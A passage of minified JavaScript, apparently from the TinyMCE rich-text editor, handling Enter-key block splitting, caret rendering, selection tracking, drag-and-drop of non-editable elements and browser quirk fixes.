b,c,d,e=L,f=u.getTextInlineElements();if(a||"TABLE"==T||"HR"==T?(b=g.create(a||V),y(b)):b=N.cloneNode(!1),d=b,s.keep_styles===!1)g.setAttrib(b,"style",null),g.setAttrib(b,"class",null);else do if(f[e.nodeName]){if("_mce_caret"==e.id)continue;c=e.cloneNode(!1),g.setAttrib(c,"id",""),b.hasChildNodes()?(c.appendChild(b.firstChild),b.appendChild(c)):(d=c,b.appendChild(c))}while((e=e.parentNode)&&e!=K);return h||(d.innerHTML='<br data-mce-bogus="1">'),b}function A(a){var b,c,e,f;if(f=p(a,L,M),3==L.nodeType&&(a?f>0:f<L.nodeValue.length))return!1;if(L.parentNode==N&&W&&!a)return!0;if(a&&1==L.nodeType&&L==N.firstChild)return!0;if(l(L,"TABLE")||l(L,"HR"))return W&&!a||!W&&a;for(b=new d(L,N),3==L.nodeType&&(a&&0===f?b.prev():a||f!=L.nodeValue.length||b.next());c=b.current();){if(1===c.nodeType){if(!c.getAttribute("data-mce-bogus")&&(e=c.nodeName.toLowerCase(),v[e]&&"br"!==e))return!1}else if(3===c.nodeType&&!/^[ \t\r\n]*$/.test(c.nodeValue))return!1;a?b.prev():b.next()}return!0}function B(a,c){var d,e,f,h,i,k,l=V||"P";if(e=g.getParent(a,g.isBlock),!e||!m(g,e)){if(e=e||K,k=e==b.getBody()||j(e)?e.nodeName.toLowerCase():e.parentNode.nodeName.toLowerCase(),!e.hasChildNodes())return d=g.create(l),y(d),e.appendChild(d),I.setStart(d,0),I.setEnd(d,0),d;for(h=a;h.parentNode!=e;)h=h.parentNode;for(;h&&!g.isBlock(h);)f=h,h=h.previousSibling;if(f&&u.isValidChild(k,l.toLowerCase())){for(d=g.create(l),y(d),f.parentNode.insertBefore(d,f),h=f;h&&!g.isBlock(h);)i=h.nextSibling,d.appendChild(h),h=i;I.setStart(a,c),I.setEnd(a,c)}}return a}function C(){function a(a){for(var b=S[a?"firstChild":"lastChild"];b&&1!=b.nodeType;)b=b[a?"nextSibling":"previousSibling"];return b===N}function c(){var a=S.parentNode;return/^(LI|DT|DD)$/.test(a.nodeName)?a:S}if(S!=b.getBody()){var d=S.parentNode.nodeName;/^(OL|UL|LI)$/.test(d)&&(V="LI"),Q=V?z(V):g.create("BR"),a(!0)&&a()?"LI"==d?g.insertAfter(Q,c()):g.replace(Q,S):a(!0)?"LI"==d?(g.insertAfter(Q,c()),Q.appendChild(g.doc.createTextNode(" ")),Q.appendChild(S)):S.parentNode.insertBefore(Q,S):a()?(g.insertAfter(Q,c()),n(g,i,Q)):(S=c(),J=I.cloneRange(),J.setStartAfter(N),J.setEndAfter(S),R=J.extractContents(),"LI"==V&&"LI"==R.firstChild.nodeName?(Q=R.firstChild,g.insertAfter(R,S)):(g.insertAfter(R,S),g.insertAfter(Q,S))),g.remove(N),x(Q),t.add()}}function D(){b.execCommand("InsertLineBreak",!1,f)}function E(a){do 3===a.nodeType&&(a.nodeValue=a.nodeValue.replace(/^[\r\n]+/,"")),a=a.firstChild;while(a)}function F(a){var b,c,d=g.getRoot();for(b=a;b!==d&&"false"!==g.getContentEditable(b);)"true"===g.getContentEditable(b)&&(c=b),b=b.parentNode;return b!==d?c:d}function G(a){var b;h||(a.normalize(),b=a.lastChild,b&&!/^(left|right)$/gi.test(g.getStyle(b,"float",!0))||g.add(a,"br"))}function H(){Q=/^(H[1-6]|PRE|FIGURE)$/.test(T)&&"HGROUP"!=U?z(V):z(),s.end_container_on_empty_block&&m(g,S)&&g.isEmpty(N)?Q=g.split(S,N):g.insertAfter(Q,N),x(Q)}var I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W;if(I=i.getRng(!0),!f.isDefaultPrevented()){if(!I.collapsed)return void b.execCommand("Delete");if(new c(g).normalize(I),L=I.startContainer,M=I.startOffset,V=(s.force_p_newlines?"p":"")||s.forced_root_block,V=V?V.toUpperCase():"",O=g.doc.documentMode,P=f.shiftKey,1==L.nodeType&&L.hasChildNodes()&&(W=M>L.childNodes.length-1,L=L.childNodes[Math.min(M,L.childNodes.length-1)]||L,M=W&&3==L.nodeType?L.nodeValue.length:0),K=F(L)){if(t.beforeChange(),!g.isBlock(K)&&K!=g.getRoot())return void(V&&!P||D());if((V&&!P||!V&&P)&&(L=B(L,M)),N=g.getParent(L,g.isBlock),S=N?g.getParent(N.parentNode,g.isBlock):null,T=N?N.nodeName.toUpperCase():"",U=S?S.nodeName.toUpperCase():"","LI"!=U||f.ctrlKey||(N=S,T=U),b.undoManager.typing&&(b.undoManager.typing=!1,b.undoManager.add()),/^(LI|DT|DD)$/.test(T)){if(!V&&P)return void D();if(g.isEmpty(N))return void C()}if("PRE"==T&&s.br_in_pre!==!1){if(!P)return void D()}else if(!V&&!P&&"LI"!=T||V&&P)return void D();V&&N===b.getBody()||(V=V||"P",a.isCaretContainerBlock(N)?(Q=a.showCaretContainerBlock(N),g.isEmpty(N)&&k(N),x(Q)):A()?H():A(!0)?(Q=N.parentNode.insertBefore(z(),N),n(g,i,Q),x(l(N,"HR")?Q:N)):(J=q(I).cloneRange(),J.setEndAfter(N),R=J.extractContents(),E(R),Q=R.firstChild,g.insertAfter(R,N),o(g,v,Q),G(N),g.isEmpty(N)&&k(N),Q.normalize(),g.isEmpty(Q)?(g.remove(Q),H()):x(Q)),g.setAttrib(Q,"id",""),b.fire("NewBlock",{newBlock:Q}),t.typing=!1,t.add())}}}var g=b.dom,i=b.selection,s=b.settings,t=b.undoManager,u=b.schema,v=u.getNonEmptyElements(),w=u.getMoveCaretBeforeOnEnterElements();b.on("keydown",function(a){13==a.keyCode&&f(a)!==!1&&a.preventDefault()})};return{setup:s}}),g("75",["3t","1n","1j","5d"],function(a,b,c,d){var e=function(a,b){return i(a)&&c.isText(b.container())},f=function(a,b){var c=b.container(),d=b.offset();c.insertData(d,"\xa0"),a.selection.setCursorLocation(c,d+1)},g=function(a,b,c){return!!e(c,b)&&(f(a,b),!0)},h=function(c){var e=b.fromRangeStart(c.selection.getRng()),f=d.readLocation(c.getBody(),e);return f.map(a.curry(g,c,e)).getOr(!1)},i=function(b){return b.fold(a.constant(!1),a.constant(!0),a.constant(!0),a.constant(!1))},j=function(a){return!!a.selection.isCollapsed()&&h(a)};return{insertAtSelection:j}}),g("6n",["3s","75","74","p"],function(a,b,c,d){var e=function(e,f){e.on("keydown",function(f){var g=c.match([{keyCode:d.SPACEBAR,action:c.action(b.insertAtSelection,e)}],f);a.find(g,function(a){return a.action()}).each(function(a){f.preventDefault()})})},f=function(a){e(a)};return{setup:f}}),g("63",["6k","5e","6l","6m","6n"],function(a,b,c,d,e){var f=function(f){var g=b.setupSelectedState(f);a.setup(f,g),c.setup(f,g),d.setup(f),e.setup(f)};return{setup:f}}),g("64",["h","6","5"],function(a,b,c){return function(d){function e(a){var b,c;if(c=d.$(a).parentsUntil(d.getBody()).add(a),c.length===g.length){for(b=c.length;b>=0&&c[b]===g[b];b--);if(b===-1)return g=c,!0}return g=c,!1}var f,g=[];"onselectionchange"in d.getDoc()||d.on("NodeChange Click MouseUp KeyUp Focus",function(b){var c,e;c=d.selection.getRng(),e={startContainer:c.startContainer,startOffset:c.startOffset,endContainer:c.endContainer,endOffset:c.endOffset},"nodechange"!=b.type&&a.compareRanges(e,f)||d.fire("SelectionChange"),f=e}),d.on("contextmenu",function(){d.fire("SelectionChange")}),d.on("SelectionChange",function(){var a=d.selection.getStart(!0);!b.range&&d.selection.isCollapsed()||!e(a)&&d.dom.isChildOf(a,d.getBody())&&d.nodeChanged({selectionChange:!0})}),d.on("MouseUp",function(a){a.isDefaultPrevented()||("IMG"==d.selection.getNode().nodeName?c.setEditorTimeout(d,function(){d.nodeChanged()}):d.nodeChanged())}),this.nodeChanged=function(a){var b,c,e,f=d.selection;d.initialized&&f&&!d.settings.disable_nodechange&&!d.readonly&&(e=d.getBody(),b=f.getStart(!0)||e,b.ownerDocument==d.getDoc()&&d.dom.isChildOf(b,e)||(b=e),c=[],d.dom.getParent(b,function(a){return a===e||void c.push(a)}),a=a||{},a.element=b,a.parents=c,d.fire("NodeChange",a))}}}),g("6o",["1k","5x","1n","a","1j","h","3y","5"],function(a,b,c,d,e,f,g,h){var i=e.isContentEditableFalse,j=function(a){return a&&/^(TD|TH)$/i.test(a.nodeName)};return function(c,e){function f(a,b){var d,e,f,h,i,j=g.collapse(a.getBoundingClientRect(),b);return"BODY"==c.tagName?(d=c.ownerDocument.documentElement,e=c.scrollLeft||d.scrollLeft,f=c.scrollTop||d.scrollTop):(i=c.getBoundingClientRect(),e=c.scrollLeft-i.left,f=c.scrollTop-i.top),j.left+=e,j.right+=e,j.top+=f,j.bottom+=f,j.width=1,h=a.offsetWidth-a.clientWidth,h>0&&(b&&(h*=-1),j.left+=h,j.right+=h),j}function k(){var b,e,f,g,h;for(b=d("*[contentEditable=false]",c),g=0;g<b.length;g++)e=b[g],f=e.previousSibling,a.endsWithCaretContainer(f)&&(h=f.data,1==h.length?f.parentNode.removeChild(f):f.deleteData(h.length-1,1)),f=e.nextSibling,a.startsWithCaretContainer(f)&&(h=f.data,1==h.length?f.parentNode.removeChild(f):f.deleteData(0,1));return null}function l(b,g){var h,k;return m(),j(g)?null:e(g)?(s=a.insertBlock("p",g,b),h=f(g,b),d(s).css("top",h.top),r=d('<div class="mce-visual-caret" data-mce-bogus="all"></div>').css(h).appendTo(c),b&&r.addClass("mce-visual-caret-before"),n(),k=g.ownerDocument.createRange(),k.setStart(s,0),k.setEnd(s,0),k):(s=a.insertInline(g,b),k=g.ownerDocument.createRange(),i(s.nextSibling)?(k.setStart(s,0),k.setEnd(s,0)):(k.setStart(s,1),k.setEnd(s,1)),k)}function m(){k(),s&&(b.remove(s),s=null),r&&(r.remove(),r=null),clearInterval(q)}function n(){q=h.setInterval(function(){d("div.mce-visual-caret",c).toggleClass("mce-visual-caret-hidden")},500)}function o(){h.clearInterval(q)}function p(){return".mce-visual-caret {position: absolute;background-color: black;background-color: currentcolor;}.mce-visual-caret-hidden {display: none;}*[data-mce-caret] {position: absolute;left: -1000px;right: auto;top: 0;margin: 0;padding: 0;}"}var q,r,s;return{show:l,hide:m,getCss:p,destroy:o}}}),g("77",[],function(){var a=function(a){var b,c,d,e;return e=a.getBoundingClientRect(),b=a.ownerDocument,c=b.documentElement,d=b.defaultView,{top:e.top+d.pageYOffset-c.clientTop,left:e.left+d.pageXOffset-c.clientLeft}},b=function(b){return b.inline?a(b.getBody()):{left:0,top:0}},c=function(a){var b=a.getBody();return a.inline?{left:b.scrollLeft,top:b.scrollTop}:{left:0,top:0}},d=function(a){var b=a.getBody(),c=a.getDoc().documentElement,d={left:b.scrollLeft,top:b.scrollTop},e={left:b.scrollLeft||c.scrollLeft,top:b.scrollTop||c.scrollTop};return a.inline?d:e},e=function(b,c){if(c.target.ownerDocument!==b.getDoc()){var e=a(b.getContentAreaContainer()),f=d(b);return{left:c.pageX-e.left+f.left,top:c.pageY-e.top+f.top}}return{left:c.pageX,top:c.pageY}},f=function(a,b,c){return{pageX:c.left-a.left+b.left,pageY:c.top-a.top+b.top}},g=function(a,d){return f(b(a),c(a),e(a,d))};return{calc:g}}),g("6q",["1j","1g","1s","5","e","77"],function(a,b,c,d,e,f){var g=a.isContentEditableFalse,h=a.isContentEditableTrue,i=function(a,b){return g(b)&&b!==a},j=function(a,b,c){return b!==c&&!a.dom.isChildOf(b,c)&&!g(b)},k=function(a){var b=a.cloneNode(!0);return b.removeAttribute("data-mce-selected"),b},l=function(a,b,c,d){var e=b.cloneNode(!0);a.dom.setStyles(e,{width:c,height:d}),a.dom.setAttrib(e,"data-mce-selected",null);var f=a.dom.create("div",{"class":"mce-drag-container","data-mce-bogus":"all",unselectable:"on",contenteditable:"false"});return a.dom.setStyles(f,{position:"absolute",opacity:.5,overflow:"hidden",border:0,padding:0,margin:0,width:c,height:d}),a.dom.setStyles(e,{margin:0,boxSizing:"border-box"}),f.appendChild(e),f},m=function(a,b){a.parentNode!==b&&b.appendChild(a)},n=function(a,b,c,d,e,f){var g=0,h=0;a.style.left=b.pageX+"px",a.style.top=b.pageY+"px",b.pageX+c>e&&(g=b.pageX+c-e),b.pageY+d>f&&(h=b.pageY+d-f),a.style.width=c-g+"px",a.style.height=d-h+"px"},o=function(a){a&&a.parentNode&&a.parentNode.removeChild(a)},p=function(a){return 0===a.button},q=function(a){return a.element},r=function(a,b){return{pageX:b.pageX-a.relX,pageY:b.pageY+5}},s=function(a,d){return function(e){if(p(e)){var f=b.find(d.dom.getParents(e.target),c.or(g,h));if(i(d.getBody(),f)){var j=d.dom.getPos(f),k=d.getBody(),m=d.getDoc().documentElement;a.element=f,a.screenX=e.screenX,a.screenY=e.screenY,a.maxX=(d.inline?k.scrollWidth:m.offsetWidth)-2,a.maxY=(d.inline?k.scrollHeight:m.offsetHeight)-2,a.relX=e.pageX-j.x,a.relY=e.pageY-j.y,a.width=f.offsetWidth,a.height=f.offsetHeight,a.ghost=l(d,f,a.width,a.height)}}}},t=function(a,b){var c=d.throttle(function(a,c){b._selectionOverrides.hideFakeCaret(),b.selection.placeCaretAt(a,c)},0);return function(d){var e=Math.max(Math.abs(d.screenX-a.screenX),Math.abs(d.screenY-a.screenY));if(q(a)&&!a.dragging&&e>10){var g=b.fire("dragstart",{target:a.element});if(g.isDefaultPrevented())return;a.dragging=!0,b.focus()}if(a.dragging){var h=r(a,f.calc(b,d));m(a.ghost,b.getBody()),n(a.ghost,h,a.width,a.height,a.maxX,a.maxY),c(d.clientX,d.clientY)}}},u=function(a){var b=a.getSel().getRangeAt(0),c=b.startContainer;return 3===c.nodeType?c.parentNode:c},v=function(a,b){return function(c){if(a.dragging&&j(b,u(b.selection),a.element)){var d=k(a.element),e=b.fire("drop",{targetClone:d,clientX:c.clientX,clientY:c.clientY});e.isDefaultPrevented()||(d=e.targetClone,b.undoManager.transact(function(){o(a.element),b.insertContent(b.dom.getOuterHTML(d)),b._selectionOverrides.hideFakeCaret()}))}x(a)}},w=function(a,b){return function(){x(a),a.dragging&&b.fire("dragend")}},x=function(a){a.dragging=!1,a.element=null,o(a.ghost)},y=function(a){var b,c,d,f,g,h,i={};b=e.DOM,h=document,c=s(i,a),d=t(i,a),f=v(i,a),g=w(i,a),a.on("mousedown",c),a.on("mousemove",d),a.on("mouseup",f),b.bind(h,"mousemove",d),b.bind(h,"mouseup",g),a.on("remove",function(){b.unbind(h,"mousemove",d),b.unbind(h,"mouseup",g)})},z=function(a){a.on("drop",function(b){var c="undefined"!=typeof b.clientX?a.getDoc().elementFromPoint(b.clientX,b.clientY):null;(g(c)||g(a.dom.getContentEditableParent(c)))&&b.preventDefault()})},A=function(a){y(a),z(a)};return{init:A}});g("65",["1k","1n","59","4d","6o","6p","1j","6q","6","3y","6r","1g","5","1s","p"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o){function p(g){function n(a){return g.dom.hasClass(a,"mce-offscreen-selection")}function p(){var a=g.dom.get(M);return a?a.getElementsByTagName("*")[0]:a}function u(a){return g.dom.isBlock(a)}function v(a){a&&g.selection.setRng(a)}function w(){return g.selection.getRng()}function x(a,b){g.selection.scrollIntoView(a,b)}function y(a,b,c){var d;return d=g.fire("ShowCaret",{target:b,direction:a,before:c}),d.isDefaultPrevented()?null:(x(b,a===-1),L.show(c,b))}function z(a,d){return d=c.normalizeRange(a,K,d),a==-1?b.fromRangeStart(d):b.fromRangeEnd(d)}function A(b){b.hasAttribute("data-mce-caret")&&(a.showCaretContainerBlock(b),v(w()),x(b[0]))}function B(){function a(a){for(var b=g.getBody();a&&a!=b;){if(q(a)||r(a))return a;a=a.parentNode}return null}function c(a,b,c){return!c.collapsed&&l.reduce(c.getClientRects(),function(c,d){return c||j.containsXY(d,a,b)},!1)}function e(b){var c=!1;b.on("touchstart",function(){c=!1}),b.on("touchmove",function(){c=!0}),b.on("touchend",function(d){var e=a(d.target);r(e)&&(c||(d.preventDefault(),F(k.selectNode(b,e))))})}g.on("mouseup",function(){var a=w();a.collapsed&&v(k.renderCaretAtRange(g,a))}),g.on("click",function(b){var c;c=a(b.target),c&&(r(c)&&(b.preventDefault(),g.focus()),q(c)&&g.dom.isChildOf(c,g.selection.getNode())&&G())}),g.on("blur NewBlock",function(){G(),I()});var u=function(a){var c=new d(a);if(!a.firstChild)return!1;var e=b.before(a.firstChild),f=c.next(e);return f&&!t(f)&&!s(f)},x=function(a,b){var c=g.dom.getParent(a,g.dom.isBlock),d=g.dom.getParent(b,g.dom.isBlock);return c===d},z=function(a){return!(a.keyCode>=112&&a.keyCode<=123)},A=function(a,b){var c=g.dom.getParent(a,g.dom.isBlock),d=g.dom.getParent(b,g.dom.isBlock);return c&&!x(c,d)&&u(c)};e(g),g.on("mousedown",function(b){var d;if(d=a(b.target))r(d)?(b.preventDefault(),F(k.selectNode(g,d))):(G(),q(d)&&b.shiftKey||c(b.clientX,b.clientY,g.selection.getRng())||g.selection.placeCaretAt(b.clientX,b.clientY));else{G(),I();var e=f.closestCaret(K,b.clientX,b.clientY);e&&(A(b.target,e.node)||(b.preventDefault(),g.getBody().focus(),v(y(1,e.node,e.before))))}}),g.on("keydown",function(a){if(!o.modifierPressed(a))switch(a.keyCode){default:r(g.selection.getNode())&&z(a)&&a.preventDefault()}}),g.on("getSelectionRange",function(a){var b=a.range;if(J){if(!J.parentNode)return void(J=null);b=b.cloneRange(),b.selectNode(J),a.range=b}}),g.on("setSelectionRange",function(a){var b;b=F(a.range,a.forward),b&&(a.range=b)}),g.on("AfterSetSelectionRange",function(a){var b=a.range;E(b)||I(),n(b.startContainer.parentNode)||G()}),g.on("focus",function(){m.setEditorTimeout(g,function(){g.selection.setRng(k.renderRangeCaret(g,g.selection.getRng()))},0)}),g.on("copy",function(a){var b=a.clipboardData;if(!a.isDefaultPrevented()&&a.clipboardData&&!i.ie){var c=p();c&&(a.preventDefault(),b.clearData(),b.setData("text/html",c.outerHTML),b.setData("text/plain",c.outerText))}}),h.init(g)}function C(){var a=g.contentStyles,b=".mce-content-body";a.push(L.getCss()),a.push(b+" .mce-offscreen-selection {position: absolute;left: -9999999999px;max-width: 1000000px;}"+b+" *[contentEditable=false] {cursor: default;}"+b+" *[contentEditable=true] {cursor: text;}")}function D(b){return a.isCaretContainer(b)||a.startsWithCaretContainer(b)||a.endsWithCaretContainer(b)}function E(a){return D(a.startContainer)||D(a.endContainer)}function F(a,b){var c,d,e,f,h,j,k,l,m,n,o=g.$,p=g.dom;if(!a)return null;if(a.collapsed){if(!E(a))if(b===!1){if(l=z(-1,a),r(l.getNode(!0)))return y(-1,l.getNode(!0),!1);if(r(l.getNode()))return y(-1,l.getNode(),!l.isAtEnd())}else{if(l=z(1,a),r(l.getNode()))return y(1,l.getNode(),!l.isAtEnd());if(r(l.getNode(!0)))return y(1,l.getNode(!0),!1)}return null}return f=a.startContainer,h=a.startOffset,j=a.endOffset,3==f.nodeType&&0==h&&r(f.parentNode)&&(f=f.parentNode,h=p.nodeIndex(f),f=f.parentNode),1!=f.nodeType?null:(j==h+1&&(c=f.childNodes[h]),r(c)?(m=n=c.cloneNode(!0),k=g.fire("ObjectSelected",{target:c,targetClone:m}),k.isDefaultPrevented()?null:(m=k.targetClone,d=o("#"+M),0===d.length&&(d=o('<div data-mce-bogus="all" class="mce-offscreen-selection"></div>').attr("id",M),d.appendTo(g.getBody())),a=g.dom.createRng(),m===n&&i.ie?(d.empty().append('<p style="font-size: 0" data-mce-bogus="all">\xa0</p>').append(m),a.setStartAfter(d[0].firstChild.firstChild),a.setEndAfter(m)):(d.empty().append("\xa0").append(m).append("\xa0"),a.setStart(d[0].firstChild,1),a.setEnd(d[0].lastChild,0)),d.css({top:p.getPos(c,g.getBody()).y}),d[0].focus(),e=g.selection.getSel(),e.removeAllRanges(),e.addRange(a),g.$("*[data-mce-selected]").removeAttr("data-mce-selected"),c.setAttribute("data-mce-selected",1),J=c,I(),a)):null)}function G(){J&&(J.removeAttribute("data-mce-selected"),g.$("#"+M).remove(),J=null)}function H(){L.destroy(),J=null}function I(){L.hide()}var J,K=g.getBody(),L=new e(g.getBody(),u),M="sel-"+g.dom.uniqueId();return i.ceFalse&&(B(),C()),{showCaret:y,showBlockCaretContainer:A,hideFakeCaret:I,destroy:H}}var q=g.isContentEditableTrue,r=g.isContentEditableFalse,s=c.isAfterContentEditableFalse,t=c.isBeforeContentEditableFalse;return p});g("6s",["e"],function(a){function b(b,c,d){for(var e=[];c&&c!=b;c=c.parentNode)e.push(a.nodeIndex(c,d));return e}function c(a,b){var c,d,e;for(d=a,c=b.length-1;c>=0;c--){if(e=d.childNodes,b[c]>e.length-1)return null;d=e[b[c]]}return d}return{create:b,resolve:c}}),g("66",["p","h","c","6s","i","d","6","9","5","1k","1n","4d"],function(a,b,c,d,e,f,g,h,i,j,k,l){return function(c){function d(a,b){try{c.getDoc().execCommand(a,!1,b)}catch(a){}}function m(){var a=c.getDoc().documentMode;return a?a:6}function n(a){return a.isDefaultPrevented()}function o(a){var b,d;a.dataTransfer&&(c.selection.isCollapsed()&&"IMG"==a.target.tagName&&_.select(a.target),b=c.selection.getContent(),b.length>0&&(d=ga+escape(c.id)+","+escape(b),a.dataTransfer.setData(ha,d)))}function p(a){var b;return a.dataTransfer&&(b=a.dataTransfer.getData(ha),b&&b.indexOf(ga)>=0)?(b=b.substr(ga.length).split(","),{id:unescape(b[0]),html:unescape(b[1])}):null}function q(a,b){c.queryCommandSupported("mceInsertClipboardContent")?c.execCommand("mceInsertClipboardContent",!1,{content:a,internal:b}):c.execCommand("mceInsertContent",!1,a)}function r(){function a(a){var b=$.create("body"),c=a.cloneContents();return b.appendChild(c),_.serializer.serialize(b,{format:"html"})}function d(d){if(!d.setStart){if(d.item)return!1;var e=d.duplicate();return e.moveToElementText(c.getBody()),b.compareRanges(d,e)}var f=a(d),g=$.createRng();g.selectNode(c.getBody());var h=a(g);return f===h}c.on("keydown",function(a){var b,e,f=a.keyCode;if(!n(a)&&(f==Z||f==Y)){if(b=c.selection.isCollapsed(),e=c.getBody(),b&&!$.isEmpty(e))return;if(!b&&!d(c.selection.getRng()))return;a.preventDefault(),c.setContent(""),e.firstChild&&$.isBlock(e.firstChild)?c.selection.setCursorLocation(e.firstChild,0):c.selection.setCursorLocation(e,0),c.nodeChanged()}})}function s(){c.shortcuts.add("meta+a",null,"SelectAll")}function t(){c.settings.content_editable||$.bind(c.getDoc(),"mousedown mouseup",function(a){var b;if(a.target==c.getDoc().documentElement)if(b=_.getRng(),c.getBody().focus(),"mousedown"==a.type){if(j.isCaretContainer(b.startContainer))return;_.placeCaretAt(a.clientX,a.clientY)}else _.setRng(b)})}function u(){c.on("keydown",function(a){if(!n(a)&&a.keyCode===Y){if(!c.getBody().getElementsByTagName("hr").length)return;if(_.isCollapsed()&&0===_.getRng(!0).startOffset){var b=_.getNode(),d=b.previousSibling;if("HR"==b.nodeName)return $.remove(b),void a.preventDefault();d&&d.nodeName&&"hr"===d.nodeName.toLowerCase()&&($.remove(d),a.preventDefault())}}})}function v(){window.Range.prototype.getClientRects||c.on("mousedown",function(a){if(!n(a)&&"HTML"===a.target.nodeName){var b=c.getBody();b.blur(),i.setEditorTimeout(c,function(){b.focus()})}})}function w(){c.on("click",function(a){var b=a.target;/^(IMG|HR)$/.test(b.nodeName)&&"false"!==$.getContentEditableParent(b)&&(a.preventDefault(),c.selection.select(b),c.nodeChanged()),"A"==b.nodeName&&$.hasClass(b,"mce-item-anchor")&&(a.preventDefault(),_.select(b))})}function x(){function a(){var a=$.getAttribs(_.getStart().cloneNode(!1));return function(){var b=_.getStart();b!==c.getBody()&&($.setAttrib(b,"style",null),X(a,function(a){b.setAttributeNode(a.cloneNode(!0))}))}}function b(){return!_.isCollapsed()&&$.getParent(_.getStart(),$.isBlock)!=$.getParent(_.getEnd(),$.isBlock)}c.on("keypress",function(d){var e;if(!n(d)&&(8==d.keyCode||46==d.keyCode)&&b())return e=a(),c.getDoc().execCommand("delete",!1,null),e(),d.preventDefault(),!1}),$.bind(c.getDoc(),"cut",function(d){var e;!n(d)&&b()&&(e=a(),i.setEditorTimeout(c,function(){e()}))})}function y(){document.body.setAttribute("role","application")}function z(){c.on("keydown",function(a){if(!n(a)&&a.keyCode===Y&&_.isCollapsed()&&0===_.getRng(!0).startOffset){var b=_.getNode().previousSibling;if(b&&b.nodeName&&"table"===b.nodeName.toLowerCase())return a.preventDefault(),!1}})}function A(){m()>7||(d("RespectVisibilityInDesign",!0),c.contentStyles.push(".mceHideBrInPre pre br {display: none}"),$.addClass(c.getBody(),"mceHideBrInPre"),ba.addNodeFilter("pre",function(a){
for(var b,c,d,f,g=a.length;g--;)for(b=a[g].getAll("br"),c=b.length;c--;)d=b[c],f=d.prev,f&&3===f.type&&"\n"!=f.value.charAt(f.value-1)?f.value+="\n":d.parent.insert(new e("#text",3),d,!0).value="\n"}),ca.addNodeFilter("pre",function(a){for(var b,c,d,e,f=a.length;f--;)for(b=a[f].getAll("br"),c=b.length;c--;)d=b[c],e=d.prev,e&&3==e.type&&(e.value=e.value.replace(/\r?\n$/,""))}))}function B(){$.bind(c.getBody(),"mouseup",function(){var a,b=_.getNode();"IMG"==b.nodeName&&((a=$.getStyle(b,"width"))&&($.setAttrib(b,"width",a.replace(/[^0-9%]+/g,"")),$.setStyle(b,"width","")),(a=$.getStyle(b,"height"))&&($.setAttrib(b,"height",a.replace(/[^0-9%]+/g,"")),$.setStyle(b,"height","")))})}function C(){c.on("keydown",function(b){var d,e,f,g,h;if(!n(b)&&b.keyCode==a.BACKSPACE&&(d=_.getRng(),e=d.startContainer,f=d.startOffset,g=$.getRoot(),h=e,d.collapsed&&0===f)){for(;h&&h.parentNode&&h.parentNode.firstChild==h&&h.parentNode!=g;)h=h.parentNode;"BLOCKQUOTE"===h.tagName&&(c.formatter.toggle("blockquote",null,h),d=$.createRng(),d.setStart(e,0),d.setEnd(e,0),_.setRng(d))}})}function D(){function a(){U(),d("StyleWithCSS",!1),d("enableInlineTableEditing",!1),aa.object_resizing||d("enableObjectResizing",!1)}aa.readonly||c.on("BeforeExecCommand MouseDown",a)}function E(){function a(){X($.select("a"),function(a){var b=a.parentNode,c=$.getRoot();if(b.lastChild===a){for(;b&&!$.isBlock(b);){if(b.parentNode.lastChild!==b||b===c)return;b=b.parentNode}$.add(b,"br",{"data-mce-bogus":1})}})}c.on("SetContent ExecCommand",function(b){"setcontent"!=b.type&&"mceInsertLink"!==b.command||a()})}function F(){aa.forced_root_block&&c.on("init",function(){d("DefaultParagraphSeparator",aa.forced_root_block)})}function G(){c.on("keydown",function(a){var b;n(a)||a.keyCode!=Y||(b=c.getDoc().selection.createRange(),b&&b.item&&(a.preventDefault(),c.undoManager.beforeChange(),$.remove(b.item(0)),c.undoManager.add()))})}function H(){var a;m()>=10&&(a="",X("p div h1 h2 h3 h4 h5 h6".split(" "),function(b,c){a+=(c>0?",":"")+b+":empty"}),c.contentStyles.push(a+"{padding-right: 1px !important}"))}function I(){m()<9&&(ba.addNodeFilter("noscript",function(a){for(var b,c,d=a.length;d--;)b=a[d],c=b.firstChild,c&&b.attr("data-mce-innertext",c.value)}),ca.addNodeFilter("noscript",function(a){for(var b,c,d,g=a.length;g--;)b=a[g],c=a[g].firstChild,c?c.value=f.decode(c.value):(d=b.attributes.map["data-mce-innertext"],d&&(b.attr("data-mce-innertext",null),c=new e("#text",3),c.value=d,c.raw=!0,b.append(c)))}))}function J(){function a(a,b){var c=h.createTextRange();try{c.moveToPoint(a,b)}catch(a){c=null}return c}function b(b){var d;b.button?(d=a(b.x,b.y),d&&(d.compareEndPoints("StartToStart",e)>0?d.setEndPoint("StartToStart",e):d.setEndPoint("EndToEnd",e),d.select())):c()}function c(){var a=g.selection.createRange();e&&!a.item&&0===a.compareEndPoints("StartToEnd",a)&&e.select(),$.unbind(g,"mouseup",c),$.unbind(g,"mousemove",b),e=d=0}var d,e,f,g=$.doc,h=g.body;g.documentElement.unselectable=!0,$.bind(g,"mousedown contextmenu",function(h){if("HTML"===h.target.nodeName){if(d&&c(),f=g.documentElement,f.scrollHeight>f.clientHeight)return;d=1,e=a(h.x,h.y),e&&($.bind(g,"mouseup",c),$.bind(g,"mousemove",b),$.getRoot().focus(),e.select())}})}function K(){c.on("keyup focusin mouseup",function(b){65==b.keyCode&&a.metaKeyPressed(b)||_.normalize()},!0)}function L(){c.contentStyles.push("img:-moz-broken {-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}")}function M(){c.inline||c.on("keydown",function(){document.activeElement==document.body&&c.getWin().focus()})}function N(){c.inline||(c.contentStyles.push("body {min-height: 150px}"),c.on("click",function(a){var b;if("HTML"==a.target.nodeName){if(g.ie>11)return void c.getBody().focus();b=c.selection.getRng(),c.getBody().focus(),c.selection.setRng(b),c.selection.normalize(),c.nodeChanged()}}))}function O(){g.mac&&c.on("keydown",function(b){!a.metaKeyPressed(b)||b.shiftKey||37!=b.keyCode&&39!=b.keyCode||(b.preventDefault(),c.selection.getSel().modify("move",37==b.keyCode?"backward":"forward","lineboundary"))})}function P(){d("AutoUrlDetect",!1)}function Q(){c.on("click",function(a){var b=a.target;do if("A"===b.tagName)return void a.preventDefault();while(b=b.parentNode)}),c.contentStyles.push(".mce-content-body {-webkit-touch-callout: none}")}function R(){c.on("init",function(){c.dom.bind(c.getBody(),"submit",function(a){a.preventDefault()})})}function S(){ba.addNodeFilter("br",function(a){for(var b=a.length;b--;)"Apple-interchange-newline"==a[b].attr("class")&&a[b].remove()})}function T(){c.on("dragstart",function(a){o(a)}),c.on("drop",function(a){if(!n(a)){var d=p(a);if(d&&d.id!=c.id){a.preventDefault();var e=b.getCaretRangeFromPoint(a.x,a.y,c.getDoc());_.setRng(e),q(d.html,!0)}}})}function 